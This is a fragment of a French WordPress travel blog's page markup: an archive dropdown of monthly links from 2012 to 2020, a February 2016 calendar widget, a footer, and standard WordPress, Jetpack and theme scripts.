	<option value='https://www.levoyagedelola.com/2020/09/'> septembre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/07/'> juillet 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/05/'> mai 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/04/'> avril 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/03/'> mars 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/02/'> février 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/01/'> janvier 2020 </option>
	<option value='https://www.levoyagedelola.com/2019/12/'> décembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/11/'> novembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/10/'> octobre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/09/'> septembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/07/'> juillet 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/06/'> juin 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/05/'> mai 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/04/'> avril 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/03/'> mars 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/02/'> février 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/01/'> janvier 2019 </option>
	<option value='https://www.levoyagedelola.com/2018/12/'> décembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/11/'> novembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/10/'> octobre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/09/'> septembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/08/'> août 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/07/'> juillet 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/06/'> juin 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/05/'> mai 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/04/'> avril 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/03/'> mars 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/02/'> février 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/01/'> janvier 2018 </option>
	<option value='https://www.levoyagedelola.com/2017/12/'> décembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/11/'> novembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/10/'> octobre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/09/'> septembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/08/'> août 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/03/'> mars 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/01/'> janvier 2017 </option>
	<option value='https://www.levoyagedelola.com/2016/12/'> décembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/11/'> novembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/10/'> octobre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/09/'> septembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/08/'> août 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/07/'> juillet 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/06/'> juin 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/05/'> mai 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/04/'> avril 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/03/'> mars 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/02/'> février 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/01/'> janvier 2016 </option>
	<option value='https://www.levoyagedelola.com/2015/12/'> décembre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/11/'> novembre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/10/'> octobre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/07/'> juillet 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/05/'> mai 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/04/'> avril 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/03/'> mars 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/02/'> février 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/01/'> janvier 2015 </option>
	<option value='https://www.levoyagedelola.com/2014/12/'> décembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/11/'> novembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/10/'> octobre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/09/'> septembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/08/'> août 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/07/'> juillet 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/06/'> juin 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/05/'> mai 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/04/'> avril 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/03/'> mars 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/02/'> février 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/01/'> janvier 2014 </option>
	<option value='https://www.levoyagedelola.com/2013/12/'> décembre 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/10/'> octobre 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/08/'> août 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/06/'> juin 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/05/'> mai 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/04/'> avril 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/03/'> mars 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/01/'> janvier 2013 </option>
	<option value='https://www.levoyagedelola.com/2012/12/'> décembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/11/'> novembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/10/'> octobre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/09/'> septembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/07/'> juillet 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/06/'> juin 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/05/'> mai 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/04/'> avril 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>février 2016</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lundi">L</th>
		<th scope="col" aria-label="mardi">M</th>
		<th scope="col" aria-label="mercredi">M</th>
		<th scope="col" aria-label="jeudi">J</th>
		<th scope="col" aria-label="vendredi">V</th>
		<th scope="col" aria-label="samedi">S</th>
		<th scope="col" aria-label="dimanche">D</th>
	</tr>
	</thead>
	<tbody>
	<tr><td>1</td><td>2</td><td><a href="https://www.levoyagedelola.com/2016/02/03/" aria-label="Publications publiées sur 3 February 2016">3</a></td><td>4</td><td><a href="https://www.levoyagedelola.com/2016/02/05/" aria-label="Publications publiées sur 5 February 2016">5</a></td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td><a href="https://www.levoyagedelola.com/2016/02/11/" aria-label="Publications publiées sur 11 February 2016">11</a></td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td><a href="https://www.levoyagedelola.com/2016/02/17/" aria-label="Publications publiées sur 17 February 2016">17</a></td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td><a href="https://www.levoyagedelola.com/2016/02/22/" aria-label="Publications publiées sur 22 February 2016">22</a></td><td>23</td><td><a href="https://www.levoyagedelola.com/2016/02/24/" aria-label="Publications publiées sur 24 February 2016">24</a></td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mois précédents et suivants" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.levoyagedelola.com/2016/01/">&laquo; Jan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.levoyagedelola.com/2016/03/">Mar &raquo;</a></span>
	</nav></div></aside>        
        </div><!-- #sidebar -->
        
            </div><!-- #main -->
                </div><!-- #page -->

        <footer id="footer" class="site-footer" role="contentinfo">
                        <div class="site-info">
                                <a href="http://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
                <span class="sep"> | </span>
                Theme: Sugar &amp; Spice by <a href="http://webtuts.pl" rel="designer">WebTuts</a>.            </div><!-- .site-info -->
        </footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sugar-and-spice/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/skip-link-focus-fix.js?ver=20130115" id="sugarspice-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/modernizr.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/tinynav.min.js?ver=1.1" id="tinynav-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/jquery.flexslider-min.js?ver=2.2.0" id="sugarspice-flexslider-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"216364513","post":"4250","tz":"1","srv":"www.levoyagedelola.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "216364513", "4250" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.levoyagedelola.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.levoyagedelola.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script>

        jQuery(document).ready(function($) {
            $('.widget-title').each(function() {
                var $this = $(this);
                $this.html($this.html().replace(/(\S+)\s*$/, '<em>$1</em>'));
            });
            $('#reply-title').addClass('section-title').wrapInner('<span></span>');

            if( $('.flexslider').length ) {
                $('.flexslider').flexslider({ directionNav: false, pauseOnAction: false, });
                $('.flex-control-nav').each(function(){
                    var $this = $(this);
                    var width = '-'+ ($this.width() / 2) +'px';
                    console.log($this.width());
                    $this.css('margin-left', width);
                });
            }

            $("#nav").tinyNav({header: 'Menu'});
        });
        </script>
    
</body>
</html>